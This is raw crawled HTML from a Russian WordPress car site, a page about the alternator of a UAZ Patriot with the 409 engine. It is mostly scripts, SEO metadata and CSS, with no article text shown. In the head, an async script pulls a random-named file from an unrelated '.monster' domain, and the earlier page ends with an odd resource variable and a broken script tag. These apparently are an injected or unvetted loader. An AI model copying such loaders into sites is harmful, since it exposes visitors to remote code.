fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.412 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-21 21:58:03 -->

<!-- Compression = gzip -->
<!-- super cache -->



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html
body_size: 74606
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Генератор на уаз патриот 409 двигатель - avtoshkolak.ru</title><meta name="description" content="ᐉ Генератор на уаз патриот 409 двигатель О генераторе УАЗ Патриот с 409 двигателем Генератор — электрическое устройство, при помощи которого происходит" /><link rel="canonical" href="https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html","url":"https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html","name":"✅ Генератор на уаз патриот 409 двигатель - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html#primaryimage"},"thumbnailUrl":"http://uazzone.ru/wp-content/uploads/2016/09/alternator3163.jpg","datePublished":"2020-01-13T13:59:02+00:00","dateModified":"2020-01-13T13:59:02+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Генератор на уаз патриот 409 двигатель О генераторе УАЗ Патриот с 409 двигателем Генератор — электрическое устройство, при помощи которого происходит","breadcrumb":{"@id":"https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html#primaryimage","url":"http://uazzone.ru/wp-content/uploads/2016/09/alternator3163.jpg","contentUrl":"http://uazzone.ru/wp-content/uploads/2016/09/alternator3163.jpg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Генератор на уаз патриот 409 двигатель"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > 